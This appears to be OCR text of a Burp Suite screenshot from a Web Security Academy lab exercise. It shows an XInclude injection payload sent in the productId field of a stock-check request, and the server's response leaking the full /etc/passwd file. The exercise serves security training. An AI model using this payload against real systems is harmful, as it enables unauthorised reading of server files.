 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × ...
Send Cancel < > Target: https://ac041f9c1e0cc2cfc04d2bb1004c0043.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac041f9c1e0cc2cfc04d2bb1004c0043.web-security-academy.net
3 Cookie: session=2ZvAfEedgVR9wPF00SF3v7fb4RilsUT2
4 Content-Length: 126
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac041f9c1e0cc2cfc04d2bb1004c0043.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac041f9c1e0cc2cfc04d2bb1004c0043.web-security-academy.net/product?prod
uctId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=2
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
Search... 0 matches
INSPECTOR
Selection (106)
SELECTED TEXT
<foo xmlns:xi="http://www.w3.org/2001/X
Include"><xi:include parse="text" href=
"file:///etc/passwd"/></foo>
DECODED FROM: URL encoding
<foo xmlns:xi="http://www.w3.org/2001/X
Include"><xi:include parse="text" href=
"file:///etc/passwd"/></foo>
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Done 1,394 bytes | 1,019 millis